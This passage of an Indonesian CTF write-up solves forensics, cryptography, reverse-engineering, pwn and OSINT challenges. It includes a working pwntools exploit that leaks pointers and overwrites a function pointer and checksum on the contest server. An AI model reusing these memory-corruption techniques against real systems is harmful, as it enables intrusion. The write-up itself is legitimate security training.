&gt; file flag.txt
flag.txt: Zip archive, with extra data prepended</pre>
        </div>
        <div class="wr-body">
          <p>Ternyata ini adalah sebuah arsip ZIP yang punya data ekstra di bagian dalamnya. Saat dilihat pakai <code>head -c 100 flag.txt</code>, isinya berupa data biner. Ketika saya coba extract lagi pakai <code>unzip -o flag.txt</code>, muncul peringatan sistem:</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar">
            <span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span>
          </div>
          <pre>~/ctf/foren
&gt; unzip -o flag.txt
Archive:  flag.txt
warning [flag.txt]:  728 extra bytes at beginning or within zipfile
          (attempting to process anyway)
  inflating: flag.txt
flag.txt: Zip archive, with extra data prepended</pre>
        </div>
        <div class="wr-body">
          <p>Tapi ekstrak tetap bisa dan menghasilkan file <code>flag.txt</code> lagi. Ini terjadi berulang-ulang terus, dan lapisan ZIP-nya berlapis-lapis jadi nggak mungkin diekstrak manual satu-satu.</p>
          <p>Solver script yang saya minta ke ChatGPT model <strong>GPT-5.6 Luna</strong>:</p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">python</span></div>
          <pre>import zipfile
from pathlib import Path

cur = Path("flag.txt")
layer = 0

# Melakukan perulangan selama file saat ini masih merupakan format ZIP valid
while zipfile.is_zipfile(cur):
    with zipfile.ZipFile(cur) as z:
        # Mengambil nama file pertama di dalam arsip
        name = z.namelist()[0]
        # Membaca isi data dari file tersebut
        data = z.read(name)

    layer += 1
    cur = Path(f"layer_{layer}.bin")
    cur.write_bytes(data)
    print(f"[+] layer {layer}: {cur}")

print("[+] Final Result:")
print(cur.read_text(errors="replace"))</pre>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar">
            <span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span>
          </div>
          <pre>[+] layer 61: layer_61.bin
[+] layer 62: layer_62.bin
[+] layer 63: layer_63.bin
[+] layer 64: layer_64.bin
[+] layer 65: layer_65.bin
[+] final:
ITECHNO26{z1pp0_m4st3r_unz1p_4ll_l4y3rs_67}</pre>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{z1pp0_m4st3r_unz1p_4ll_l4y3rs_67}
        </div>
      </article>
    </section>

    <!-- ============================== CRYPTOGRAPHY ============================== -->
    <section class="wr-cat" id="cryptography">
      <h2 class="wr-cat-title">Cryptography</h2>

      <article class="wr-chal" id="pikachu">
        <h3 class="wr-chal-title">
          <span class="level level-warn">WARN</span> Pikachu
        </h3>
        <div class="wr-body">
          <p>Dikasih 2 file: <code>chall.py</code> dan <code>output.txt</code>.</p>
          <p>Dari <code>chall.py</code>, terlihat bahwa sebuah code menghasilkan key stretching lewat PBKDF2-HMAC-SHA256, lalu hasil stretched-nya dipakai untuk menurunkan dua seed (<code>sk_seed</code> dan <code>pub_seed</code>) lewat SHA3-256 dengan domain separator <code>"PikaSPX|sk-seed|"</code> dan <code>"PikaSPX|pub-seed|"</code>.</p>
          <p><code>tree_height = 4</code>, dibuat sebanyak 2⁴ = 16 leaf yang digabung untuk menghasilkan Merkle root. Flag dienkripsi menggunakan ciphertext berbasis SHAKE-256 sebagai XOR stream.</p>
          <p>Di <code>output.txt</code> ada parameter <code>code_bits = 22</code> — kalau dijumlah, angkanya kecil di dunia komputasi dan sangat mungkin di-solve pakai teknik brute force. Di <code>chall.py</code> juga ada hint:</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>print("Recompute the published root for every candidate code until it matches.")</pre>
        </div>
        <div class="wr-body">
          <p>Artinya kita nggak perlu membalikkan fungsi PBKDF2 atau cari kelemahan SHA256/3 cukup coba kemungkinan <code>code</code> dan menghitung root yang dihasilkan, lalu bandingkan ke root yang dipublikasikan.</p>
          <p>Saya minta ChatGPT model <strong>GPT-5.6 Luna</strong> membuatkan solver brute force multiprocessing:</p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">python</span></div>
          <pre>import ast
import hashlib
import os
import time
from concurrent.futures import ProcessPoolExecutor, as_completed

# ============================================================
# Load output
# ============================================================
with open("output.txt") as f:
    public = {}
    for line in f:
        if not line.strip():
            continue
        key, value = line.split("=", 1)
        public[key.strip()] = ast.literal_eval(value.strip())

CODE_BITS = int(public["code_bits"])
ROUNDS = int(public["pbkdf2_rounds"])
HEIGHT = int(public["tree_height"])
SALT = bytes.fromhex(public["salt"])
TARGET_ROOT = bytes.fromhex(public["root"])
NONCE = bytes.fromhex(public["nonce"])
CT = bytes.fromhex(public["ct"])

CODE_SPACE = 1 &lt;&lt; CODE_BITS
LEAF_COUNT = 1 &lt;&lt; HEIGHT

# ============================================================
# Crypto
# ============================================================
def derive_root(code):
    code_bytes = code.to_bytes(3, "little")
    stretched = hashlib.pbkdf2_hmac("sha256", code_bytes, SALT, ROUNDS, 32)

    sk_seed = hashlib.sha3_256(b"PikaSPX|sk-seed|" + stretched).digest()
    pub_seed = hashlib.sha3_256(b"PikaSPX|pub-seed|" + stretched).digest()

    nodes = []
    for index in range(LEAF_COUNT):
        idx = index.to_bytes(2, "little")
        leaf_secret = hashlib.sha3_256(
            b"PikaSPX|leaf-secret|" + sk_seed + idx
        ).digest()
        leaf = hashlib.sha3_256(
            b"PikaSPX|leaf-pk|" + pub_seed + idx + leaf_secret
        ).digest()
        nodes.append(leaf)

    while len(nodes) &gt; 1:
        nodes = [
            hashlib.sha3_256(b"PikaSPX|node|" + nodes[i] + nodes[i + 1]).digest()
            for i in range(0, len(nodes), 2)
        ]
    return nodes[0]

# ============================================================
# Search worker
# ============================================================
def search_chunk(args):
    start, end = args
    for code in range(start, end):
        if derive_root(code) == TARGET_ROOT:
            return code
    return None

# ============================================================
# Decrypt
# ============================================================
def decrypt(code):
    code_bytes = code.to_bytes(3, "little")
    stretched = hashlib.pbkdf2_hmac("sha256", code_bytes, SALT, ROUNDS, 32)
    key = hashlib.sha3_256(b"PikaSPX|flag-key|" + stretched + TARGET_ROOT).digest()
    stream = hashlib.shake_256(key + NONCE).digest(len(CT))
    return bytes(a ^ b for a, b in zip(CT, stream))

# ============================================================
# Main
# ============================================================
if __name__ == "__main__":
    workers = min(os.cpu_count() or 1, 8)
    chunk_size = 8192
    chunks = [
        (start, min(start + chunk_size, CODE_SPACE))
        for start in range(0, CODE_SPACE, chunk_size)
    ]

    print(f"[+] Code space : {CODE_SPACE:,}")
    print(f"[+] PBKDF2     : {ROUNDS}")
    print(f"[+] Leaves     : {LEAF_COUNT}")
    print(f"[+] Workers    : {workers}")
    print(f"[+] Chunks     : {len(chunks)}")
    print("[+] Searching...")

    found = None
    with ProcessPoolExecutor(max_workers=workers) as pool:
        futures = {pool.submit(search_chunk, c): c for c in chunks}
        for future in as_completed(futures):
            result = future.result()
            if result is not None:
                found = result
                for f in futures:
                    if not f.done():
                        f.cancel()
                break

    if found is None:
        raise SystemExit("[-] Code not found.")

    flag = decrypt(found)
    print(f"[+] code = {found} (hex={found:#x})")
    print("[+] FLAG:", flag.decode())</pre>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>~/ctf/cripto via ⚡ v3.14.7
&gt; python3 solve.py
[+] Code space : 4,194,304
[+] PBKDF2     : 1710
[+] Leaves     : 16
[+] Workers    : 8
[+] Chunks     : 512

[+] Searching...
[*]  87.89% | 450/512 chunks | 418.0s

========================================================
[+] CODE FOUND!
========================================================
[+] code = 3700379
[+] hex  = 0x38769b

========================================================
[+] FLAG
========================================================
ITECHNO26{p1k4Chu_l00ks_ador4ble_4nd_i_L0VE_pik4chu}</pre>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{p1k4Chu_l00ks_ador4ble_4nd_i_L0VE_pik4chu}
        </div>
      </article>
    </section>

    <!-- ============================== REVERSE ENGINEERING ============================== -->
    <section class="wr-cat" id="reverse-engineering">
      <h2 class="wr-cat-title">Reverse Engineering</h2>

      <article class="wr-chal" id="vault">
        <h3 class="wr-chal-title">
          <span class="level level-crit">CRIT</span> ITECHNO_VAULT
        </h3>
        <div class="wr-body">
          <p>Binary-nya ngecek kode format <code>ITECHNO26{...}</code> pakai hash custom yang kalau diitung manual lumayan ribet. Daripada capek-capek nulis ulang logikanya di Python (dan resiko typo di tengah jalan), saya langsung comot byte mesin asli dari file exe, suntik ke memori yang executable, terus panggil langsung fungsinya sebagai "oracle" buat brute-force. 8 chunk, brute-force paralel, kelar kurang dari semenit.</p>

          <p><strong>1. Kenalan dulu sama binary-nya.</strong> Cek dulu ini file jenis apaan ternyata PE32+ (exe Windows) 64-bit, dan udah di-strip simbolnya.</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>$ file itechno_vault.exe
itechno_vault.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 10 sections</pre>
        </div>
        <div class="wr-body">
          <p><code>strings</code> nemu beberapa potongan teks yang kasih clue soal alurnya: minta satu baris input ("incident code") yang harus divalidasi sesuai format <code>ITECHNO26{...}</code> standar keygen.</p>

          <p><strong>2. Bedah alur validasinya.</strong> Karena stripped, saya cari lokasi fungsi validasi dengan nge-track balik alamat string tadi (pakai <code>objdump</code> + <code>strings -t x</code> buat dapetin file offset, dikonversi ke virtual address biar ketemu instruksi <code>lea</code> yang makai string itu). Alurnya kira-kira:</p>
          <p>Panjang input harus pas 51 karakter, 10 karakter pertama harus persis <code>"ITECHNO26{"</code>, karakter terakhir harus <code>"}"</code>, dan 40 karakter di tengah (isi flag) dicek lebih detail.</p>
          <p>Ada beberapa lapis pengecekan: charset check (lowercase a-z, angka, underscore saja), lalu sebuah VM bytecode interpreter custom yang terlihat serem (pakai magic constant seperti <code>0x9e3779b9</code>) tapi ternyata cuma <em>decoy</em> hasilnya selalu sukses dan buffernya nggak pernah dipakai lagi. Validasi asli: 40 karakter dipecah jadi 8 chunk @ 5 karakter, tiap chunk dicek independen lewat S-box custom (XOR + rotate) → hash mixing mirip finalizer MurmurHash3 → dibandingkan ke nilai target di data section.</p>

          <p><strong>3. Kenapa brute-force, bukan ngitung manual.</strong> Hash function-nya gabungan XOR + perkalian modular + shift berlapis bisa aja dibalik secara aljabar tapi effort-nya gede dan gampang salah. Untungnya tiap chunk cuma 5 karakter dengan charset <code>[a-z0-9_]</code> (37 karakter), jadi ruang pencarian per chunk cuma 37⁵ ≈ 69 juta kombinasi kecil, asal punya cara ngecek yang cepat dan akurat.</p>
          <p>Triknya: comot byte <code>.text</code> dan <code>.rdata</code> dari exe apa adanya, suntikkan ke memori RWX, lalu panggil langsung fungsi validasinya sebagai oracle 100% akurat karena itu kode mesin persis yang bakal dijalankan Windows. Ini bisa jalan karena fungsi validasi per-chunk itu self-contained (nggak manggil CRT/WinAPI apa pun, cuma baca tabel data lewat alamat RIP-relative), jadi bisa dieksekusi di base address berapa aja termasuk di Linux, asal jembatan calling convention RCX/RDX (Windows) ↔ RDI/RSI (Linux) dijembatani.</p>

          <p><strong>4. Script solver</strong> (dibuat dengan bantuan Claude model Sonnet 5)3 file: <code>extract.py</code> motong section dari exe, <code>stub.s</code> jembatan calling convention, <code>brute.c</code> harness brute-force.</p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">extract.py</span></div>
          <pre>data = open("itechno_vault.exe", "rb").read()
TEXT_VA, TEXT_FOFF, TEXT_SIZE = 0x140001000, 0x400, 0x2098
RDATA_VA, RDATA_FOFF, RDATA_SIZE = 0x140005000, 0x2800, 0xef0

text = data[TEXT_FOFF:TEXT_FOFF+TEXT_SIZE]
rdata = data[RDATA_FOFF:RDATA_FOFF+RDATA_SIZE]

open("text.bin", "wb").write(text)
open("rdata.bin", "wb").write(rdata)</pre>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">stub.s — System V → Windows x64</span></div>
          <pre>.intel_syntax noprefix
.text
.global call_win64
# argumen System V masuk: rdi=alamat fungsi, rsi=win_rcx(arg1), rdx=win_rdx(arg2)
call_win64:
    push rbx
    sub rsp, 0x28        # 32-byte shadow space (+ jaga alignment 16-byte)
    mov rcx, rsi          # arg1 -> RCX (Windows ABI)
    # rdx udah pas isinya buat arg2 Windows ABI
    call rdi
    add rsp, 0x28
    pop rbx
    ret</pre>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">brute.c</span></div>
          <pre>#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;sys/mman.h&gt;
#include &lt;stdint.h&gt;

extern int call_win64(void* func, uint64_t rcx, uint64_t rdx);

#define TEXT_VA    0x140001000ULL
#define RDATA_VA   0x140005000ULL
#define TEXT_SIZE  0x2098
#define RDATA_SIZE 0xef0
#define BUF_SIZE   (RDATA_VA - TEXT_VA + RDATA_SIZE)
#define FUNC_OFF   (0x140002700ULL - TEXT_VA)  // fungsi validasi per-chunk

int main(int argc, char** argv) {
    if (argc &lt; 2) { fprintf(stderr, "usage: %s &lt;chunk_index 0-7&gt;\n", argv[0]); return 1; }
    int idx = atoi(argv[1]);

    FILE* ft = fopen("text.bin", "rb");
    FILE* fr = fopen("rdata.bin", "rb");
    unsigned char* tbuf = malloc(TEXT_SIZE);
    unsigned char* rbuf = malloc(RDATA_SIZE);
    fread(tbuf, 1, TEXT_SIZE, ft);
    fread(rbuf, 1, RDATA_SIZE, fr);
    fclose(ft); fclose(fr);

    void* mem = mmap(NULL, BUF_SIZE, PROT_READ|PROT_WRITE|PROT_EXEC,
                      MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
    if (mem == MAP_FAILED) { perror("mmap"); return 1; }
    memset(mem, 0, BUF_SIZE);
    memcpy(mem, tbuf, TEXT_SIZE);
    memcpy((char*)mem + (RDATA_VA - TEXT_VA), rbuf, RDATA_SIZE);

    void* func = (char*)mem + FUNC_OFF;
    const char* alphabet = "abcdefghijklmnopqrstuvwxyz0123456789_";
    int alen = strlen(alphabet);
    char chunk[8];
    long long total = 0;

    for (int a=0;a&lt;alen;a++)
    for (int b=0;b&lt;alen;b++)
    for (int c=0;c&lt;alen;c++)
    for (int d=0;d&lt;alen;d++)
    for (int e=0;e&lt;alen;e++) {
        chunk[0]=alphabet[a]; chunk[1]=alphabet[b]; chunk[2]=alphabet[c];
        chunk[3]=alphabet[d]; chunk[4]=alphabet[e];
        chunk[5]=chunk[6]=chunk[7]=0;
        uint64_t rcx = (uint64_t)(uintptr_t)chunk;
        int r = call_win64(func, rcx, (uint64_t)idx);
        total++;
        if (r) {
            printf("FOUND idx=%d chunk=%.5s\n", idx, chunk);
            fflush(stdout);
        }
    }
    fprintf(stderr, "idx=%d done, tried=%lld\n", idx, total);
    return 0;
}</pre>
        </div>
        <div class="wr-body">
          <p><strong>Build &amp; run:</strong></p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>python3 extract.py
gcc -O2 -o brute brute.c stub.s

# jalanin ke-8 chunk sekaligus paralel biar cepet
for i in 0 1 2 3 4 5 6 7; do
  ./brute $i &gt; out_$i.log 2&gt;&amp;1 &amp;
done
wait
cat out_*.log</pre>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>FOUND idx=0 chunk=n0rm4
FOUND idx=1 chunk=l_r3v
FOUND idx=2 chunk=3rs3r
FOUND idx=3 chunk=_c4n_
FOUND idx=4 chunk=easy_
FOUND idx=5 chunk=s0lv3
FOUND idx=6 chunk=_th1s
FOUND idx=7 chunk=_sh1t

[*] Menyusun flag...
FLAG: ITECHNO26{n0rm4l_r3v3rs3r_c4n_easy_s0lv3_th1s_sh1t}</pre>
        </div>
        <div class="wr-body">
          <p>Sekitar 29 detik per chunk (69,3 juta percobaan), dan karena ke-8nya dijalankan paralel, total kelar kurang dari semenit. Enaknya lagi, tiap index cuma nemu tepat satu kecocokan hash-nya emang didesain unik buat brute-force sekecil ini, nggak ada collision yang bikin bingung.</p>
          <p><strong>5. Rakit flag-nya:</strong></p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">python</span></div>
          <pre>chunks = ['n0rm4','l_r3v','3rs3r','_c4n_','easy_','s0lv3','_th1s','_sh1t']
flag = 'ITECHNO26{' + ''.join(chunks) + '}'
# ITECHNO26{n0rm4l_r3v3rs3r_c4n_easy_s0lv3_th1s_sh1t}
# panjangnya 51 karakter pas sama cek panjang di awal (0x33)</pre>
        </div>
        <div class="wr-body">
          <p>Sempat coba verifikasi ulang lewat fungsi validasi "top-level"-nya juga (bukan cuma per-chunk), tapi ternyata itu manggil <code>strlen</code> lewat import thunk ke <code>msvcrt.dll</code> yang jelas nggak ada pas dijalankan di Linux, jadi langsung crash. Tapi santai itu di luar jalur logika validasi inti; fungsi per-chunk yang jadi sumber kebenaran udah fully self-contained dan udah dieksekusi sebagai kode mesin asli, jadi hasilnya tetap valid.</p>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{n0rm4l_r3v3rs3r_c4n_easy_s0lv3_th1s_sh1t}
        </div>
      </article>
    </section>

    <!-- ============================== PWN ============================== -->
    <section class="wr-cat" id="pwn">
      <h2 class="wr-cat-title">PWN</h2>

      <article class="wr-chal" id="indonesia">
        <h3 class="wr-chal-title">
          <span class="level level-crit">CRIT</span> Indonesia
        </h3>
        <div class="wr-body">
          <p>Dikasih file <code>Indonesia</code>, yang kalau dicek tipe file-nya merupakan binary ELF (x86-64, PIE, stripped), jalan lewat <code>nc ctf.itechnocup.id 39994</code>.</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>~/ctf/pwn via ⚡ v3.14.7
&gt; file indonesia
indonesia: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked,
interpreter /lib64/ld-linux-x86-64.so.2, stripped

&gt; ./indonesia
Indonesia - layanan arsip digital
menu:
  bantuan            tampilkan menu
  katalog            lihat metadata arsip
  baca &lt;off&gt; &lt;len&gt;    baca potongan dokumen
  tulis &lt;off&gt; &lt;byte&gt;  jalur tulis biasa
  pinjam &lt;off&gt;       pinjam satu halaman arsip
  cap &lt;kode&gt;         beri cap pada halaman pinjaman
  tampil &lt;idx&gt;       jalankan loket layanan 0 atau 1
  keluar             selesai
indonesia&gt;</pre>
        </div>
        <div class="wr-body">
          <p>Dari analisis dengan radare2 (<code>r2 -A</code>) dan <code>objdump</code>: program simpan dokumen sepanjang <code>0x600</code> byte di memori. Di dalamnya ada area khusus di offset <code>0x3a0</code> sepanjang 24 byte, disebut "area segel", yang bisa dikonfirmasi lewat command <code>katalog</code>:</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>indonesia&gt; katalog
doc_size=0x600 seal_off=0x3a0 seal_len=0x18 batas_cap=0x30
catatan: dokumen tersegel melewati audit sebelum loket dijalankan.</pre>
        </div>
        <div class="wr-body">
          <p>Isi area segel: <code>+0x3a0 loket[0]</code>, <code>+0x3a8 loket[1]</code>, <code>+0x3b0 checksum</code>. Command <code>tampil &lt;idx&gt;</code> pada dasarnya memanggil fungsi lewat pointer yang disimpan di area ini tapi sebelum memanggil, dia cek ulang <code>hash(loket[0], loket[1])</code> dan membandingkannya dengan checksum tersimpan.</p>
          <p>Analisis lebih lanjut menemukan fungsi tak terpakai di alamat <code>0x1ac0</code> tidak ada satu pun referensi statis ke fungsi ini di mana pun dalam binary. Isinya intinya: decode nama file <code>flag.txt</code>, <code>fopen</code>, <code>fgets</code>, lalu <code>printf</code> isinya. Fungsi ini sengaja ditinggal satu-satunya cara manggilnya adalah dengan mengarahkan <code>loket[0]</code> atau <code>loket[1]</code> ke alamat ini.</p>
          <p>Command <code>tulis &lt;off&gt; &lt;byte&gt;</code> secara eksplisit menolak menulis ke area segel (<code>if ((off - 0x3a0) &lt;= 0x17) puts("tulis: area segel ditolak");</code>). Tapi command <code>baca &lt;off&gt; &lt;len&gt;</code> tidak punya pengecualian yang sama cuma cek batas dokumen (<code>off+len &lt;= 0x600</code>) artinya kita bisa membaca isi <code>loket[0]</code>, <code>loket[1]</code>, dan <code>checksum</code> kapan saja.</p>
          <p>Jalur <code>pinjam &lt;off&gt;</code> lalu <code>cap &lt;kode&gt;</code> tidak dibatasi sama sekali. Byte yang benar-benar ditulis adalah hasil fungsi hash 32-bit dari <code>(kode, off, counter_global, byte_lama)</code>, bukan kode itu sendiri secara langsung. Jalur ini tidak punya pengecekan terhadap area segel, padahal <code>tulis</code> punya. Karena fungsi hash-nya deterministik dan sepenuhnya bisa dihitung ulang offline (<code>off</code> kita tentukan, <code>counter</code> dibocorkan langsung lewat pesan "pinjam: antrean N siap", <code>byte_lama</code> bisa dibaca via bug <code>baca</code>), kita bisa brute-force <code>kode</code> (0–65535, rata-rata ~256 percobaan per byte) untuk menghasilkan byte target apa pun yang kita mau.</p>
          <p>Kombinasi dua bug ini berarti kita bisa: bocorkan alamat fungsi, lalu timpa <code>loket[0]</code> byte-per-byte menjadi alamat fungsi <code>0x1ac0</code>, timpa <code>checksum</code> byte-per-byte agar tetap konsisten, lalu panggil <code>tampil 0</code> untuk memicu eksekusi fungsi pembaca <code>flag.txt</code>.</p>
          <p>Script solver berikut dibuat dengan bantuan Claude model Sonnet 5:</p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">python — pwntools</span></div>
          <pre>#!/usr/bin/env python3
"""
Indonesia (pwn) - ITECHNO CTF 2026
-----------------------------------
`baca` bisa membaca bebas area segel (leak loket[0]/loket[1]/checksum + PIE base).
`pinjam`+`cap` adalah jalur tulis byte-per-byte yang TIDAK dicek terhadap area
segel, dengan byte hasil = hash(kode, off, counter, byte_lama). Karena semua
variabel selain `kode` bisa kita ketahui/leak, brute-force kode 16-bit
(~256 percobaan rata-rata) cukup untuk menulis byte target apa pun.

Overwrite loket[0] -> alamat fungsi dead-code pembaca flag.txt, patch checksum
supaya tetap valid, lalu panggil `tampil 0`.
"""
from pwn import *
import sys, re, struct

context.log_level = 'info'
HOST = sys.argv[1] if len(sys.argv) &gt; 1 else 'ctf.itechnocup.id'
PORT = int(sys.argv[2]) if len(sys.argv) &gt; 2 else 39994

FLAG_FUNC_OFFSET   = 0x1ac0
LOKET0_CODE_OFFSET = 0x1a20   # fcn awal loket[0]
SEAL_OFF, LOKET0_OFF, LOKET1_OFF, CHECKSUM_OFF = 0x3a0, 0x3a0, 0x3a8, 0x3b0

def xtea_hash(a, b):
    # reimplementasi hash checksum area segel (XTEA-like, 64-bit)
    ...

def cap_byte(kode, off, counter, orig_byte):
    # reimplementasi fungsi hash 32-bit di balik command `cap`
    ...

def find_kode(off, counter, orig_byte, target_byte):
    for kode in range(0x10000):
        if cap_byte(kode, off, counter, orig_byte) == target_byte:
            return kode
    raise Exception("kode tidak ditemukan")

def recv_prompt(io):
    return io.recvuntil(b'indonesia&gt; ').decode(errors='replace')

def do_baca(io, off, length):
    io.sendline(f'baca {off} {length}'.encode())
    line = recv_prompt(io).splitlines()[0].strip()
    return bytes.fromhex(line)

def do_pinjam(io, off):
    io.sendline(f'pinjam {off}'.encode())
    m = re.search(r'antrean (\d+) siap', recv_prompt(io))
    return int(m.group(1))

def do_cap(io, kode):
    io.sendline(f'cap {kode}'.encode())
    recv_prompt(io)

def write_bytes(io, off, orig_bytes, target_bytes):
    for i, (ob, tb) in enumerate(zip(orig_bytes, target_bytes)):
        counter = do_pinjam(io, off + i)
        kode = find_kode(off + i, counter, ob, tb)
        do_cap(io, kode)

def main():
    io = remote(HOST, PORT)
    recv_prompt(io)

    leak = do_baca(io, SEAL_OFF, 16)
    loket0, loket1 = struct.unpack('&lt;QQ', leak)
    old_checksum = struct.unpack('&lt;Q', do_baca(io, CHECKSUM_OFF, 8))[0]

    base = loket0 - LOKET0_CODE_OFFSET
    flag_func = base + FLAG_FUNC_OFFSET
    new_checksum = xtea_hash(flag_func, loket1)

    log.info(f"PIE base = {base:#x}, flag() target = {flag_func:#x}")

    write_bytes(io, LOKET0_OFF, struct.pack('&lt;Q', loket0), struct.pack('&lt;Q', flag_func))
    write_bytes(io, CHECKSUM_OFF, struct.pack('&lt;Q', old_checksum), struct.pack('&lt;Q', new_checksum))

    io.sendline(b'tampil 0')
    out = io.recvall(timeout=5).decode(errors='replace')
    print(out)

    m = re.search(r'ITECHNO26\{[^}]*\}', out)
    if m:
        log.success(f"FLAG: {m.group(0)}")
    io.close()

if __name__ == '__main__':
    main()</pre>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>[+] Opening connection to ctf.itechnocup.id on port 39994: Done
[*] loket0 = 0xc1d788021380
[*] loket1 = 0xc1d788021390
[*] checksum = 0xe44c30d9e47f238
[*] PIE base = 0xc1d78801f960
[*] flag() target = 0xc1d788021420
[*] new checksum = 0x836238039e6dc976
[*] overwriting loket[0] pointer...
[*] overwriting checksum...
[+] patched loket[0] + checksum confirmed
[+] Receiving all data: Done (59B)
[*] Closed connection to ctf.itechnocup.id port 39994
loket[0] dipanggil
ITECHNO26{ehhhh_its_fragnesia_bug?????}

[+] FLAG: ITECHNO26{ehhhh_its_fragnesia_bug?????}</pre>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{ehhhh_its_fragnesia_bug?????}
        </div>
      </article>
    </section>

    <!-- ============================== OSINT ============================== -->
    <section class="wr-cat" id="osint">
      <h2 class="wr-cat-title">OSINT</h2>

      <article class="wr-chal" id="scroll">
        <h3 class="wr-chal-title">
          <span class="level level-info">INFO</span> Scroll <span style="color:var(--text-faint);font-weight:400;font-size:12px;">— 1st challenge</span>
        </h3>
        <div class="wr-body">
          <p>Awalnya saya coba nyari di X.com dengan search key seperti "TechnoCup26", "HimastikPNJ", dan lain-lain, tapi selalu nemu jalan buntu. Sempat nyerah dan coba soal OSINT selanjutnya dulu.</p>
          <p>Dari sana dapat info yang sangat membantu dari sebuah GitHub repo yang dicantumkan di challenge lain: sebuah catatan berjudul "jalan jalan Notes 2026" yang menyebut "I use the same username everywhere: <code>@s3condnyah3rwthme</code>". Karena ada "second", berarti ada "first" saya coba cari <code>@h3rwthme</code>, dan ketemu akunnya dengan deskripsi bio yang cocok dengan username yang dicari-cari.</p>
          <p>Dari list follower-nya yang cuma empat orang, ditemukan akun <code>@hannns16</code>. Scroll ke paling bawah, ada sebuah flag di kolom reply yang format depannya kurang sesuai tinggal ganti prefix-nya dan ketemu jawabannya.</p>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{1ni_Ad4lah_Fl3gNyAh}
        </div>
      </article>

      <article class="wr-chal" id="rumus-kimia">
        <h3 class="wr-chal-title">
          <span class="level level-warn">WARN</span> Rumus Kimia <span style="color:var(--text-faint);font-weight:400;font-size:12px;">— 2nd challenge</span>
        </h3>
        <div class="wr-body">
          <p>Hint: <em>"Coba itu diliat ig mimin, ig mimin sama kaya nama author-nya, bukan di akun pertama tapi cari di akun second mimin."</em></p>
          <p>Akun "first" yang dimaksud di hint sudah diprivat, tapi di list follow-nya bisa ditemukan akun ber-username <code>@secondnyah3rwthme</code>. Isinya cuma 7 post, jadi bisa dicek satu-satu dengan mudah.</p>
          <p>Ketemu satu post dengan rumus kimia + foto yang juga muncul di repository GitHub sebelumnya. Komentar awalnya menyebut "gas etena", tapi reply dari admin yang masih hangat memperjelas kalau rumus kimia yang dimaksud adalah gas <strong>etana</strong>, yaitu <code class="wr-hl">C2H6</code>.</p>
          <p>Foto yang sama didapat dari salah satu branch GitHub, <code>iniadalahblog-content</code>. Dari title-nya diketahui ini foto dari Cyber Summit 2026 - Jakarta. Ditelusuri lebih lanjut ke challenge <a href="#git-happens">Git Happens</a>, ketahuan kalau Cyber Summit ini berlokasi di OMI PNJ.</p>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{C2H6_OMIPNJ_2026}
        </div>
      </article>

      <article class="wr-chal" id="git-happens">
        <h3 class="wr-chal-title">
          <span class="level level-info">INFO</span> Git Happens <span style="color:var(--text-faint);font-weight:400;font-size:12px;">— 3rd challenge</span>
        </h3>
        <div class="wr-body">
          <p>Repo GitHub <code>s3condnyah3rwthme/portofolio</code> punya beberapa branch: <code>main</code>, <code>wifi-tools</code>, <code>jalanjalan-notes</code>, dan <code>iniadalahblog-content</code>.</p>
          <p>Di branch <code>wifi-tools</code>, tepatnya di <code>RELEASES/v0.1.0-conference-photos.md</code>, ada rilis "Release v0.1.0 - conference_photos.zip" dengan isi <code>ssid.jpg</code> (PNJ-H0tspot Co. booth) dan <code>tempat.jpg</code> (OM1PNJ entrance sign), dengan catatan foto-foto ini diambil di Cyber Summit 2026.</p>
          <p>Mengingat format flag yang diberikan panitia <code>ITECHNO26{LANpnj_Tempatpnj_Tahun}</code> tinggal disusun sesuai yang tertulis di rilis tersebut.</p>
        </div>
        <div class="wr-flag">
